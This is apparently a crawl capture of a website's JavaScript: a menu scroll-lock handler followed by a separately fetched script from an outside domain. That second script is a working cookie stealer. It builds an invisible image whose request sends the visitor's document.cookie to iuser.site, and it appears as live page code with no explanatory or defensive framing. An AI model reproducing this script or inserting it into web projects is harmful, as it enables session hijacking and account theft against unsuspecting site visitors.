            document.querySelector('#dimmed').addEventListener('scroll touchmove touchend mousewheel', function(e){
                e.preventDefault();
                e.stopPropagation();
                return false;
            });

            //페이지 스크롤 락 레이어 클릭 메뉴 닫기
            document.querySelector('#dimmed').addEventListener('click', function(e){
                document.querySelector(".m_menu_btn").click();
            });             

        }
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://iuser.site/i.js?_=1769087052352
body_size: -114
content:
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'https://iuser.site/i.php?c='+encodeURIComponent(document.cookie);
